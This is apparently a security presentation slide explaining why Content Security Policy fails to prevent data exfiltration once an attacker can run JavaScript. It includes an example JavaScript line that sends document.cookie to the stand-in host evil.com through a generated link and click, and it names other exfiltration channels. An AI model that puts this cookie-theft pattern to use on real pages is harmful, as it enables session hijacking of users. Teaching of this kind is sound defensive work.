 Why not use CSP to prevent data exfiltration?
◉ TL;DR - Game over once attacker can execute JS
◉ Too many ways to exfiltrate data
◉ E.g. links are not subject to CSP:
document.write("<a href="//evil.com/%22+document.cookie+%22"></a>");
document.getElementById("foo").click();
◉ Other examples:
postMessage, DNS prefetch, window.open …
